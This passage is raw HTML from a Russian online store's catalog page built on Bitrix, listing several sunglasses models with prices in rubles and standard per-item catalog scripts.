				<img src="/upload/iblock/119/1197157855f2a8a3802e2ffb80d1dc14.jpg" width="1024" height="576" alt="Очки с/з S4409 A LegnA" title="Очки с/з S4409 A LegnA" />			
						<div class="product-item-markers">
									<span class="product-item-marker-container product-item-marker-container-hidden" id="bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_dsc_perc">
						<span class="product-item-marker product-item-marker-discount product-item-marker-14px"><span data-entity="dsc-perc-val">0%</span></span>
					</span>
											<span class="product-item-marker-container">
								<span class="product-item-marker product-item-marker-14px" style="background: #d3115a;"><span>оплата бонусами до 10%</span></span>
							</span>
													</div>
					</a>
			</div>	
		<div class="product-item-title">
		<a href="/catalog/ochki/ochki/ochki-s-z/254595/" title="Очки с/з S4409 A LegnA">Очки с/з S4409 A LegnA</a>
	</div>
			<div class="product-item-rating hidden-xs hidden-sm">
					</div>
		<div class="product-item-info-container">
		<div class="product-item-info-block">
						<div class="product-item-info">
				<div class="product-item-blocks">
										<div class="product-item-price-container" data-entity="price-block">
						<div id="bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_price">
																
									<span class="product-item-price-current">2&nbsp;810 руб.</span>
															</div>
													<div class="product-item-price-old" id="bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_price_old" style="display:none;"></div>
							<div class="product-item-price-economy" id="bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_price_discount" style="display:none;"></div>
											</div>
									</div>
								<div class="product-item-button-container" data-entity="buttons-block">			
											<a target="_self" class="btn btn-buy" href="/catalog/ochki/ochki/ochki-s-z/254595/" title="Подробнее"><i class="icon-arrow-right"></i></a>
									</div>
			</div>
		</div>
	</div>
	</div>
		<script type="text/javascript">
			var obbx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4 = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'M','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','DISPLAY_COMPARE':false,'BIG_DATA':false,'VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'DEFAULT_PICTURE':{'PICTURE':{'ID':'558147','SRC':'/upload/iblock/119/1197157855f2a8a3802e2ffb80d1dc14.jpg','WIDTH':'1024','HEIGHT':'576'}},'VISUAL':{'ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4','PICT_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_pict','QUANTITY_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_quantity','QUANTITY_DOWN_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_quant_down','QUANTITY_UP_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_quant_up','PC_QUANTITY_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_pc_quantity','PC_QUANTITY_DOWN_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_pc_quant_down','PC_QUANTITY_UP_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_pc_quant_up','SQ_M_QUANTITY_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_sq_m_quantity','SQ_M_QUANTITY_DOWN_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_sq_m_quant_down','SQ_M_QUANTITY_UP_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_sq_m_quant_up','QUANTITY_MEASURE':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_quant_measure','QUANTITY_LIMIT':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_quant_limit','QUANTITY_LIMIT_NOT_AVAILABLE':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_quant_limit_not_avl','BUY_LINK':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_buy_link','BASKET_ACTIONS_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_basket_actions','MORE_LINK':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_more_link','SUBSCRIBE_LINK':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe','DELAY_LINK':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_delay_link','COMPARE_LINK':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_compare_link','PRICE_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_price','OLD_PRICE_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_price_old','DISCOUNT_PRICE_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_price_discount','DISCOUNT_PERCENT_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_dsc_perc','TOTAL_COST_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_total_cost','TREE_ID':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_sku_tree','BASKET_PROP_DIV':'bx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4_basket_prop'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'','ADD_URL_TEMPLATE':'/catalog/ochki/ochki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/ochki/ochki/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'254595','NAME':'Очки с/з S4409 A LegnA','DETAIL_PAGE_URL':'/catalog/ochki/ochki/ochki-s-z/254595/'},'OFFERS':[],'OFFER_SELECTED':'0','TREE_PROPS':[],'DELAY':{'DELAY_PATH':'/local/templates/bestshop/components/bitrix/catalog.item/.default/ajax.php'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
	</div>
		<script type="text/javascript">
		BX.ready(BX.defer(function() {
			if(!!window.obbx_3966226736_254595_e7e5a53fd4b76e4dce4f311b34c340d4) {
							}
		}));
	</script>
				</div>
							<div class="product-item-col"data-entity='item-col'>
						
	<div class="product-item-container" id="bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c" data-entity="item">
		
<div class="product-item">	

	<div class="product-item-image-wrapper" data-entity="image-wrapper">		
				<a class="product-item-image" id="bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_pict" href="/catalog/ochki/ochki/ochki-s-z/254593/" title="Очки с/з S4406 A">
								
				<img src="/upload/iblock/bf4/bf42709678a73239346e3cd76ed679c3.jpg" width="1024" height="576" alt="Очки с/з S4406 A" title="Очки с/з S4406 A" />			
						<div class="product-item-markers">
									<span class="product-item-marker-container product-item-marker-container-hidden" id="bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_dsc_perc">
						<span class="product-item-marker product-item-marker-discount product-item-marker-14px"><span data-entity="dsc-perc-val">0%</span></span>
					</span>
											<span class="product-item-marker-container">
								<span class="product-item-marker product-item-marker-14px" style="background: #d3115a;"><span>оплата бонусами до 10%</span></span>
							</span>
													</div>
					</a>
			</div>	
		<div class="product-item-title">
		<a href="/catalog/ochki/ochki/ochki-s-z/254593/" title="Очки с/з S4406 A">Очки с/з S4406 A</a>
	</div>
			<div class="product-item-rating hidden-xs hidden-sm">
					</div>
		<div class="product-item-info-container">
		<div class="product-item-info-block">
						<div class="product-item-info">
				<div class="product-item-blocks">
										<div class="product-item-price-container" data-entity="price-block">
						<div id="bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_price">
																
									<span class="product-item-price-current">3&nbsp;190 руб.</span>
															</div>
													<div class="product-item-price-old" id="bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_price_old" style="display:none;"></div>
							<div class="product-item-price-economy" id="bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_price_discount" style="display:none;"></div>
											</div>
									</div>
								<div class="product-item-button-container" data-entity="buttons-block">			
											<a target="_self" class="btn btn-buy" href="/catalog/ochki/ochki/ochki-s-z/254593/" title="Подробнее"><i class="icon-arrow-right"></i></a>
									</div>
			</div>
		</div>
	</div>
	</div>
		<script type="text/javascript">
			var obbx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'M','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','DISPLAY_COMPARE':false,'BIG_DATA':false,'VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'DEFAULT_PICTURE':{'PICTURE':{'ID':'558145','SRC':'/upload/iblock/bf4/bf42709678a73239346e3cd76ed679c3.jpg','WIDTH':'1024','HEIGHT':'576'}},'VISUAL':{'ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c','PICT_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_pict','QUANTITY_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_quantity','QUANTITY_DOWN_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_quant_down','QUANTITY_UP_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_quant_up','PC_QUANTITY_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_pc_quantity','PC_QUANTITY_DOWN_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_pc_quant_down','PC_QUANTITY_UP_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_pc_quant_up','SQ_M_QUANTITY_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_sq_m_quantity','SQ_M_QUANTITY_DOWN_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_sq_m_quant_down','SQ_M_QUANTITY_UP_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_sq_m_quant_up','QUANTITY_MEASURE':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_quant_measure','QUANTITY_LIMIT':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_quant_limit','QUANTITY_LIMIT_NOT_AVAILABLE':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_quant_limit_not_avl','BUY_LINK':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_buy_link','BASKET_ACTIONS_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_basket_actions','MORE_LINK':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_more_link','SUBSCRIBE_LINK':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_subscribe','DELAY_LINK':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_delay_link','COMPARE_LINK':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_compare_link','PRICE_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_price','OLD_PRICE_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_price_old','DISCOUNT_PRICE_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_price_discount','DISCOUNT_PERCENT_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_dsc_perc','TOTAL_COST_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_total_cost','TREE_ID':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_sku_tree','BASKET_PROP_DIV':'bx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c_basket_prop'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'','ADD_URL_TEMPLATE':'/catalog/ochki/ochki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/ochki/ochki/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'254593','NAME':'Очки с/з S4406 A','DETAIL_PAGE_URL':'/catalog/ochki/ochki/ochki-s-z/254593/'},'OFFERS':[],'OFFER_SELECTED':'0','TREE_PROPS':[],'DELAY':{'DELAY_PATH':'/local/templates/bestshop/components/bitrix/catalog.item/.default/ajax.php'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
	</div>
		<script type="text/javascript">
		BX.ready(BX.defer(function() {
			if(!!window.obbx_3966226736_254593_4acf0f176831c66031059fe22bcc4d9c) {
							}
		}));
	</script>
				</div>
							<div class="product-item-col"data-entity='item-col'>
						
	<div class="product-item-container" id="bx_3966226736_254629_905587df90578eb4342842ad8de05a16" data-entity="item">
		
<div class="product-item">	

	<div class="product-item-image-wrapper" data-entity="image-wrapper">		
				<a class="product-item-image" id="bx_3966226736_254629_905587df90578eb4342842ad8de05a16_pict" href="/catalog/ochki/ochki/ochki-s-z/254629/" title="Очки с/з S4508 A">
								
				<img src="/upload/iblock/836/8366ab3ed9603e8826d956f3e0619d3d.jpg" width="1024" height="576" alt="Очки с/з S4508 A" title="Очки с/з S4508 A" />			
						<div class="product-item-markers">
									<span class="product-item-marker-container product-item-marker-container-hidden" id="bx_3966226736_254629_905587df90578eb4342842ad8de05a16_dsc_perc">
						<span class="product-item-marker product-item-marker-discount product-item-marker-14px"><span data-entity="dsc-perc-val">0%</span></span>
					</span>
											<span class="product-item-marker-container">
								<span class="product-item-marker product-item-marker-14px" style="background: #d3115a;"><span>оплата бонусами до 10%</span></span>
							</span>
													</div>
					</a>
			</div>	
		<div class="product-item-title">
		<a href="/catalog/ochki/ochki/ochki-s-z/254629/" title="Очки с/з S4508 A">Очки с/з S4508 A</a>
	</div>
			<div class="product-item-rating hidden-xs hidden-sm">
					</div>
		<div class="product-item-info-container">
		<div class="product-item-info-block">
						<div class="product-item-info">
				<div class="product-item-blocks">
										<div class="product-item-price-container" data-entity="price-block">
						<div id="bx_3966226736_254629_905587df90578eb4342842ad8de05a16_price">
																
									<span class="product-item-price-current">3&nbsp;190 руб.</span>
															</div>
													<div class="product-item-price-old" id="bx_3966226736_254629_905587df90578eb4342842ad8de05a16_price_old" style="display:none;"></div>
							<div class="product-item-price-economy" id="bx_3966226736_254629_905587df90578eb4342842ad8de05a16_price_discount" style="display:none;"></div>
											</div>
									</div>
								<div class="product-item-button-container" data-entity="buttons-block">			
											<a target="_self" class="btn btn-buy" href="/catalog/ochki/ochki/ochki-s-z/254629/" title="Подробнее"><i class="icon-arrow-right"></i></a>
									</div>
			</div>
		</div>
	</div>
	</div>
		<script type="text/javascript">
			var obbx_3966226736_254629_905587df90578eb4342842ad8de05a16 = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'M','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','DISPLAY_COMPARE':false,'BIG_DATA':false,'VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'DEFAULT_PICTURE':{'PICTURE':{'ID':'558165','SRC':'/upload/iblock/836/8366ab3ed9603e8826d956f3e0619d3d.jpg','WIDTH':'1024','HEIGHT':'576'}},'VISUAL':{'ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16','PICT_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_pict','QUANTITY_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_quantity','QUANTITY_DOWN_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_quant_down','QUANTITY_UP_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_quant_up','PC_QUANTITY_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_pc_quantity','PC_QUANTITY_DOWN_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_pc_quant_down','PC_QUANTITY_UP_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_pc_quant_up','SQ_M_QUANTITY_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_sq_m_quantity','SQ_M_QUANTITY_DOWN_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_sq_m_quant_down','SQ_M_QUANTITY_UP_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_sq_m_quant_up','QUANTITY_MEASURE':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_quant_measure','QUANTITY_LIMIT':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_quant_limit','QUANTITY_LIMIT_NOT_AVAILABLE':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_quant_limit_not_avl','BUY_LINK':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_buy_link','BASKET_ACTIONS_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_basket_actions','MORE_LINK':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_more_link','SUBSCRIBE_LINK':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_subscribe','DELAY_LINK':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_delay_link','COMPARE_LINK':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_compare_link','PRICE_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_price','OLD_PRICE_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_price_old','DISCOUNT_PRICE_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_price_discount','DISCOUNT_PERCENT_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_dsc_perc','TOTAL_COST_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_total_cost','TREE_ID':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_sku_tree','BASKET_PROP_DIV':'bx_3966226736_254629_905587df90578eb4342842ad8de05a16_basket_prop'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'','ADD_URL_TEMPLATE':'/catalog/ochki/ochki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/ochki/ochki/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'254629','NAME':'Очки с/з S4508 A','DETAIL_PAGE_URL':'/catalog/ochki/ochki/ochki-s-z/254629/'},'OFFERS':[],'OFFER_SELECTED':'0','TREE_PROPS':[],'DELAY':{'DELAY_PATH':'/local/templates/bestshop/components/bitrix/catalog.item/.default/ajax.php'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
	</div>
		<script type="text/javascript">
		BX.ready(BX.defer(function() {
			if(!!window.obbx_3966226736_254629_905587df90578eb4342842ad8de05a16) {
							}
		}));
	</script>
				</div>
							<div class="product-item-col"data-entity='item-col'>
						
	<div class="product-item-container" id="bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644" data-entity="item">
		
<div class="product-item">	

	<div class="product-item-image-wrapper" data-entity="image-wrapper">		
				<a class="product-item-image" id="bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_pict" href="/catalog/ochki/ochki/ochki-s-z/251455/" title="Очки с/з 6758 B">
								
				<img src="/upload/iblock/bea/bea3e9f67818f967e1607f2b7baf7db9.jpg" width="1000" height="750" alt="Очки с/з 6758 B" title="Очки с/з 6758 B" />			
						<div class="product-item-markers">
									<span class="product-item-marker-container product-item-marker-container-hidden" id="bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_dsc_perc">
						<span class="product-item-marker product-item-marker-discount product-item-marker-14px"><span data-entity="dsc-perc-val">0%</span></span>
					</span>
											<span class="product-item-marker-container">
								<span class="product-item-marker product-item-marker-14px" style="background: #d3115a;"><span>оплата бонусами до 10%</span></span>
							</span>
													</div>
					</a>
			</div>	
		<div class="product-item-title">
		<a href="/catalog/ochki/ochki/ochki-s-z/251455/" title="Очки с/з 6758 B">Очки с/з 6758 B</a>
	</div>
			<div class="product-item-rating hidden-xs hidden-sm">
					</div>
		<div class="product-item-info-container">
		<div class="product-item-info-block">
						<div class="product-item-info">
				<div class="product-item-blocks">
										<div class="product-item-price-container" data-entity="price-block">
						<div id="bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_price">
																
									<span class="product-item-price-current">3&nbsp;320 руб.</span>
															</div>
													<div class="product-item-price-old" id="bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_price_old" style="display:none;"></div>
							<div class="product-item-price-economy" id="bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_price_discount" style="display:none;"></div>
											</div>
									</div>
								<div class="product-item-button-container" data-entity="buttons-block">			
											<a target="_self" class="btn btn-buy" href="/catalog/ochki/ochki/ochki-s-z/251455/" title="Подробнее"><i class="icon-arrow-right"></i></a>
									</div>
			</div>
		</div>
	</div>
	</div>
		<script type="text/javascript">
			var obbx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644 = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'M','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','DISPLAY_COMPARE':false,'BIG_DATA':false,'VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'DEFAULT_PICTURE':{'PICTURE':{'ID':'557989','SRC':'/upload/iblock/bea/bea3e9f67818f967e1607f2b7baf7db9.jpg','WIDTH':'1000','HEIGHT':'750'}},'VISUAL':{'ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644','PICT_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_pict','QUANTITY_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_quantity','QUANTITY_DOWN_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_quant_down','QUANTITY_UP_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_quant_up','PC_QUANTITY_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_pc_quantity','PC_QUANTITY_DOWN_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_pc_quant_down','PC_QUANTITY_UP_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_pc_quant_up','SQ_M_QUANTITY_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_sq_m_quantity','SQ_M_QUANTITY_DOWN_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_sq_m_quant_down','SQ_M_QUANTITY_UP_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_sq_m_quant_up','QUANTITY_MEASURE':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_quant_measure','QUANTITY_LIMIT':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_quant_limit','QUANTITY_LIMIT_NOT_AVAILABLE':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_quant_limit_not_avl','BUY_LINK':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_buy_link','BASKET_ACTIONS_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_basket_actions','MORE_LINK':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_more_link','SUBSCRIBE_LINK':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_subscribe','DELAY_LINK':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_delay_link','COMPARE_LINK':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_compare_link','PRICE_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_price','OLD_PRICE_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_price_old','DISCOUNT_PRICE_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_price_discount','DISCOUNT_PERCENT_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_dsc_perc','TOTAL_COST_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_total_cost','TREE_ID':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_sku_tree','BASKET_PROP_DIV':'bx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644_basket_prop'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'','ADD_URL_TEMPLATE':'/catalog/ochki/ochki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/ochki/ochki/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'251455','NAME':'Очки с/з 6758 B','DETAIL_PAGE_URL':'/catalog/ochki/ochki/ochki-s-z/251455/'},'OFFERS':[],'OFFER_SELECTED':'0','TREE_PROPS':[],'DELAY':{'DELAY_PATH':'/local/templates/bestshop/components/bitrix/catalog.item/.default/ajax.php'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
	</div>
		<script type="text/javascript">
		BX.ready(BX.defer(function() {
			if(!!window.obbx_3966226736_251455_de8224b4f7bd52cd619e48f9536ed644) {
							}
		}));
	</script>
				</div>
							<div class="product-item-col"data-entity='item-col'>
						
	<div class="product-item-container" id="bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e" data-entity="item">
		
<div class="product-item">	

	<div class="product-item-image-wrapper" data-entity="image-wrapper">		
				<a class="product-item-image" id="bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_pict" href="/catalog/ochki/ochki/ochki-s-z/254633/" title="Очки с/з S4701 A">
								
				<img src="/upload/iblock/a97/a977727c0fdfae4b092bf76642a1fb45.gif" width="368" height="244" alt="Очки с/з S4701 A" title="Очки с/з S4701 A" />			
						<div class="product-item-markers">
									<span class="product-item-marker-container product-item-marker-container-hidden" id="bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_dsc_perc">
						<span class="product-item-marker product-item-marker-discount product-item-marker-14px"><span data-entity="dsc-perc-val">0%</span></span>
					</span>
											<span class="product-item-marker-container">
								<span class="product-item-marker product-item-marker-14px" style="background: #d3115a;"><span>оплата бонусами до 10%</span></span>
							</span>
													</div>
					</a>
			</div>	
		<div class="product-item-title">
		<a href="/catalog/ochki/ochki/ochki-s-z/254633/" title="Очки с/з S4701 A">Очки с/з S4701 A</a>
	</div>
			<div class="product-item-rating hidden-xs hidden-sm">
					</div>
		<div class="product-item-info-container">
		<div class="product-item-info-block">
						<div class="product-item-info">
				<div class="product-item-blocks">
										<div class="product-item-price-container" data-entity="price-block">
						<div id="bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_price">
																
									<span class="product-item-price-current">3&nbsp;430 руб.</span>
															</div>
													<div class="product-item-price-old" id="bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_price_old" style="display:none;"></div>
							<div class="product-item-price-economy" id="bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_price_discount" style="display:none;"></div>
											</div>
									</div>
								<div class="product-item-button-container" data-entity="buttons-block">			
											<a target="_self" class="btn btn-buy" href="/catalog/ochki/ochki/ochki-s-z/254633/" title="Подробнее"><i class="icon-arrow-right"></i></a>
									</div>
			</div>
		</div>
	</div>
	</div>
		<script type="text/javascript">
			var obbx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'M','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','DISPLAY_COMPARE':false,'BIG_DATA':false,'VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'DEFAULT_PICTURE':{'PICTURE':{'ID':'558169','SRC':'/upload/iblock/a97/a977727c0fdfae4b092bf76642a1fb45.gif','WIDTH':'368','HEIGHT':'244'}},'VISUAL':{'ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e','PICT_ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_pict','QUANTITY_ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_quantity','QUANTITY_DOWN_ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_quant_down','QUANTITY_UP_ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_quant_up','PC_QUANTITY_ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_pc_quantity','PC_QUANTITY_DOWN_ID':'bx_3966226736_254633_bba1b7f7802c6bb351319fcd6fe1262e_pc_quant_down','PC_QUANTITY_UP_ID':'bx_3966226736_254633_bba1b7f7802c